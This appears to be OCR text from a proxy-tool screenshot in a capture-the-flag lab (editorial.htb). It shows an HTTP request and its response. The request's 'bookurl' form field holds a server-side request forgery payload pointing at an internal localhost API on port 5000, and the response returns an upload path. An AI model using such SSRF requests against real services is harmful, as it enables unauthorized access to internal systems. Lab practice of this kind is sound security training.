 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 31402
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaDNkyI830Z5II2cy
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryaDNkyI830Z5II2cy
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 ------WebKitFormBoundaryaDNkyI830Z5II2cy
18 Content-Disposition: form-data; name="bookfile"; filename="
shocked_pikachu.png"
19 Content-Type: image/png
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 30 Jun 2024 05:24:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/dbc24445-1693-47e6-b164-4806528f0eef